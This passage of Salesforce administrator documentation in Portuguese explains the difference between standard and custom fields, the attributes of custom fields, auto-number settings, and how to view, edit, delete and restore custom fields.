

### CONSULTE TAMBÉM:

[Atributos de campos personalizados](#page-4044-0)

## Qual é a diferença entre campos padrão e campos personalizados?

Você pode adicionar campos personalizados a objetos padrão e personalizados no Salesforce, o que traz infinitas possibilidades de personalização de sua organização. Embora os campos personalizados sejam semelhantes a campos padrão que vêm criados para o Salesforce, há algumas diferenças entre campos padrão e campos personalizados.

Objetos e campos personalizados permitem personalizar quais dados são armazenados para se adequar às necessidades de sua organização. Embora o banco de dados do Force.com forneça diversos objetos padrão e campos padrão de acompanhamento, é possível personalizar facilmente o modo de rastreamento e emissão de relatórios sobre seus dados.

Objetos personalizados fornecem a flexibilidade de armazenar qualquer tipo de dados corporativos relevantes para seu aplicativo por meio da criação de objetos. Por exemplo, se você estiver criando um aplicativo de recrutamento, será possível criar objetos personalizados chamados Posição e Candidato para rastrear informações sobre vagas de empregos e candidatos, respectivamente.

Categorize e rastreie seus dados de forma ainda mais granular usando campos personalizados. Como objetos padrão, os objetos personalizados têm campos que definem os dados para esses registros de objetos. Você pode, por exemplo, adicionar um campo de número personalizado Anos de experiência ao objeto de candidato personalizado ou um campo de texto personalizado Descrição ao objeto de posição personalizado. É possível adicionar campos personalizados a objetos personalizados e padrão.

Consulte os seguintes tópicos para obter mais informações:

- **•** [Criar campos personalizados](#page-4033-0)
- **•** [Editar campos personalizados](#page-4051-0)
- **•** [Exibir campos para um objeto específico](#page-4050-0)
- **•** [Criando fórmulas](#page-4147-0)
- **•** [Definir valores de campos padrão](#page-4075-0)
- **•** [Opções adicionais de campos personalizados](#page-4054-0)
- **•** [Atributos de campos personalizados](#page-4044-0)

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

# <span id="page-4044-0"></span>Atributos de campos personalizados

Uma entrada de campo personalizado consiste em vários atributos.

<span id="page-4044-1"></span>





**Número inicial**



Para campos de numeração automática, insira um Número inicial inferior a 1 bilhão. Selecione Gerar numeração automática para os registros existentes se quiser numerar automaticamente todos os registros atuais que começam pelo número inicial especificado. Se essa opção estiver desmarcada, o número inicial será atribuído ao próximo registro inserido, e os registros mais antigos ficarão com esse campo em branco. Somente os leads não convertidos recebem um número.

Ao criar registros, o valor do Número inicial aumenta para armazenar o número que será atribuído ao próximo campo de numeração automática criado. O Número inicial pode ser editado após a criação de um campo de numeração automática. Para editar um valor de Número inicial, altere o campo de numeração automática para um campo de texto e, em seguida, de volta a um campo de numeração automática. Para reiniciar os valores do Número inicial para campos em objetos de um pacote gerenciado, desinstale e reinstale o pacote.

Cuidado: Certifique-se de que você não crie registros com valores de numeração automática duplicados.

<span id="page-4048-0"></span>



### <span id="page-4049-0"></span>Exemplos de formatação de numeração automática

Use estes exemplos ao definir o formato de exibição nos campos de numeração automática.



CONSULTE TAMBÉM:

[Criar campos personalizados](#page-4033-0)

[Criar um relacionamento do tipo muitos para muitos](#page-4003-0)

## <span id="page-4050-0"></span>Exibir campos para um objeto específico

- **1.** Nas configurações de gerenciamento de objetos para o objeto cujos campos você deseja exibir, acesse Campos.
- **2.** Clique no nome do campo.
- **3.** Para modificar um campo personalizado ou o tipo de dados, clique em **Editar**.
- **4.** Se houver um campo personalizado em um pacote Gerenciado Liberado, clique em **Excluir** para excluir o componente de campo personalizado das instalações futuras.
- **5.** Para definir o acesso dos usuários ao campo, clique em **Definir segurança no nível do campo**. Disponível apenas em organizações com as edições Enterprise, Unlimited, Performance e Developer.
- **6.** Para exibir quem pode acessar o campo com base na permissão e no tipo de registro, clique em **Exibir a acessibilidade do campo**. Disponível apenas em organizações com as edições Enterprise, Unlimited, Performance e Developer.
- **7.** Se o campo for uma lista de opções dependente, exiba uma lista dos campos de controle dos quais ele depende. Clique em **Novo** para definir uma lista de opções dependente. Clique em **Editar** para alterar as regras de dependência da lista de opções ou em **Excluir** para remover a dependência da lista de opções.
- **8.** Se o campo personalizado for uma lista de opções dependente, clique em **[Alterar]** ao lado do campo de controle para editar as regras de dependência da lista de opções.
- **9.** Clique em **Novo** na lista relacionada Regras de validação para criar uma nova regra de validação para o campo. Clique em **Editar** para alterar uma regra de validação ou em **Excluir** para removê-la. Não disponível para objetos externos.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

#### Disponível em: Edições

**Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

Campos padrão não estão disponíveis em

### **Database.com**

Objetos externos do Lightning Connect estão disponíveis na: **Developer** Edition e, por um custo extra, em: Edições **Enterprise**, **Performance** e **Unlimited**

- **10.** Você pode adicionar novos valores aos campos de lista de opções, além de editar, substituir ou excluir os valores existentes.
- **11.** Para restaurar o campo e seus dados, clique em **Cancelar exclusão**. Isto está disponível somente se o campo foi excluído, mas não foi permanentemente apagado. O comportamento do campo pode ser diferente após a restauração. Para restaurar completamente o campo, consulte [Gerenciando campos personalizados excluídos](#page-4053-0).

Nota: Se a sua organização usa contas pessoais, a página Campos da conta lista os campos de conta pessoal e conta comercial.

As contas pessoais utilizam uma combinação de campos de conta e contato. Os seguintes campos de contato estão disponíveis nas contas pessoais, mas não para contas comerciais.

- **•** Os campos na lista de Campos padrão de conta exibidos com um ícone de conta pessoal.
- **•** Os campos da lista de Campos e relacionamentos personalizados do contato.

### CONSULTE TAMBÉM:

[Configurações personalizadas](#page-4021-0)

## <span id="page-4051-0"></span>Editar campos personalizados

- **1.** Nas configurações de gerenciamento do objeto do campo, acesse Campos.
- **2.** Clique em **Editar** ao lado do nome do campo.
- **3.** Modifique os [atributos do campo](#page-4044-0). Os atributos diferem, dependendo do tipo de campo.

Se você estiver editando uma lista de opções, poderá alterar sua definição e seus valores. Para configurações de lista de opções, consulte [Adicionar ou editar valores de lista de opções](#page-4058-0) na página 4053.

- **4.** Outra opção é definir o texto de ajuda personalizada para o campo.
- **5.** Para campos de relacionamento de pesquisa e entre mestre e detalhes, também é possível definir um filtro de pesquisa.
- **6.** Com relação aos campos de fórmula, clique em **Avançar** para modificar a fórmula.
- **7.** Nas edições Enterprise, Unlimited, Performance e Developer, clique em **Avançar** para definir a segurança no nível do campo para o campo.
- **8.** Clique em **Salvar**.

### Nota:

- **•** A edição de campos pode requerer a alteração de um grande número de registros de uma só vez. Para processar essas alterações com eficiência, sua solicitação poderá entrar em uma fila e você receberá uma notificação por email após a conclusão do processo.
- **•** Para personalizar o modo como a lista relacionada de um objeto personalizado é exibida em uma página de detalhe do registro pai, edite o layout de página do registro pai. Para editar quais campos são exibidos na lista relacionada de um objeto personalizado em contas, por exemplo, edite o layout de página da conta.
- **•** Você não pode alterar o Nome do campo se o campo personalizado for citado no Apex.
- **•** Ao editar campos para contas, oportunidades, casos, contatos ou objetos personalizados, verifique se há regras de compartilhamento baseadas em critérios que usam o campo nas regras. Uma alteração de campo pode afetar os registros compartilhados.

#### CONSULTE TAMBÉM:

[Definir valores de campos padrão](#page-4075-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0)

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

Objetos padrão não estão disponíveis em **Database.com**

### PERMISSÕES DO USUÁRIO

Para criar ou alterar campos:

### <span id="page-4052-0"></span>Excluir campos

- **1.** Nas configurações de gerenciamento do objeto do campo, acesse Campos.
- **2.** Clique em **Excluir** ao lado do nome do campo.
- **3.** Quando solicitado, marque a caixa de seleção Sim, desejo excluir este campo personalizado para confirmar e clique em **Excluir**.

Os campos personalizados excluídos e seus dados são armazenados até que a organização os exclua permanentemente ou depois de 15 dias, o que ocorrer antes. Até isso acontecer, o campo e seus dados podem ser restaurados. Para obter informações sobre a restauração de campos personalizados e relacionamentos excluídos, consulte [Gerenciando campos personalizados](#page-4053-0) [excluídos](#page-4053-0) na página 4048.

## **Z** Nota:

- **•** Antes de excluir um campo personalizado, verifique onde ele é citado. Não é possível excluir campos personalizados que são mencionados em outro lugar. Por exemplo, não é possível excluir um campo personalizado citado por uma atualização de campo ou pelo Apex.
- **•** Não é possível excluir um campo se ele estiver sendo atualizado por um trabalho em segundo plano, como uma atualização de um campo de resumo de totalização. Espere o trabalho em segundo plano terminar e tente novamente.
- **•** Quando você exclui um campo personalizado, todos os dados de histórico do campo são excluídos e as alterações não são mais rastreadas.
- **•** Um processo de segundo plano é executado periodicamente para limpar os metadados associados aos campos personalizados excluídos. Esse processo afetará os campos Data da última modificação e Última modificação feita por nos layouts da página, tipos de registro e objetos personalizados.

### CONSULTE TAMBÉM:

[Localizar configurações de gerenciamento de objetos](#page-3901-0)

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para excluir campos personalizados:

## <span id="page-4053-0"></span>Gerenciando campos personalizados excluídos

Os campos personalizados excluídos e seus dados são armazenados até que a organização os exclua permanentemente ou depois de 15 dias — o que ocorrer antes.Até isso acontecer, o campo e seus dados podem ser restaurados. Porém, o campo ainda conta contra o número máximo de campos personalizados permitidos na organização.

- **1.** Nas configurações de gerenciamento do objeto do campo, acesse Campos.
- **2.** Clique em **Campos excluídos** na parte inferior da lista de campos personalizados e relacionamentos. O número entre parênteses indica o número total de campos personalizados excluídos para esse objeto. Este link é exibido somente quando você tem um campo personalizado excluído.
- **3.** Use a lista de campos excluídos para realizar as seguintes ações:
	- **•** Para exibir detalhes sobre um campo, clique no rótulo de campo.
	- **•** Para remover permanentemente o campo personalizado e seus dados, clique em **Apagar**.
	- **•** Para restaurar o campo e seus dados, clique em **Cancelar exclusão**. Alguns atributos de campos excluídos não são restaurados automaticamente. Para restaurar esses atributos manualmente:
		- **a.** Adicione o campo a quaisquer layouts de página que foram alterados durante o tempo em que o campo personalizado foi excluído. Se os relatórios e layouts de página não foram editados, o campo restaurado permanecerá neles.
		- **b.** Torne o campo exclusivo, se necessário. O Salesforce remove automaticamente o atributo exclusivo de qualquer campo personalizado excluído.
		- **c.** Torne o campo obrigatório, se necessário. O Salesforce remove automaticamente o atributo obrigatório de qualquer campo personalizado excluído.
		- **d.** Adicione o campo personalizado a quaisquer pacotes adequados do Force.com AppExchange. O Salesforce remove automaticamente os campos personalizados excluídos dos pacotes que os contêm.
		- **e.** Converta quaisquer relacionamentos de pesquisa em relacionamentos entre mestre e detalhes, se necessário. O Salesforce converte todos os relacionamentos em relacionamentos de pesquisa quando eles são excluídos. Para converter um relacionamento de pesquisa em um relacionamento entre mestre e detalhe, preencha todos os registros aplicáveis com os dados apropriados.
